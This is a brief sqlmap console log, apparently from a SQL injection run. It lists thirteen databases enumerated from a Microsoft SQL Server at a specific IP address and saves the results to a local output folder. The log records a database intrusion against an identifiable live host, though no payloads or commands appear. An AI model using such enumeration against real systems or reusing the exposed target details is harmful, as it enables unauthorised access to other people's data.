 [00:33:15] [INFO] resumed: IPTV
[00:33:15] [INFO] resumed: iptv2014
[00:33:15] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhandled
urances will result in replacement with '?' character. Please, find proper character representation inside corresponding output files.
[00:33:15] [INFO] resumed: lfzWxG?oup
[00:33:15] [INFO] resumed: master
[00:33:15] [INFO] resumed: model
[00:33:15] [INFO] resumed: msdb
[00:33:15] [INFO] resumed: scaqss
[00:33:15] [INFO] resumed: scpsjjkf
[00:33:15] [INFO] resumed: tempdb
[00:33:15] [INFO] resumed: TouristGuide
[00:33:15] [INFO] resumed: WeixinHigh
[00:33:15] [INFO] resumed: wexingroup
available databases [13]:
[*] [lfzWxG?oup]
[*] DaqWeixinGroup
[*] IPTV
[*] iptv2014
[*] master
[*] model
[*] msdb
[*] scaqss
[*] scpsjjkf
[*] tempdb
[*] TouristGuide
[*] WeixinHigh
[*] wexingroup
[00:33:15] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\182.131.21.49'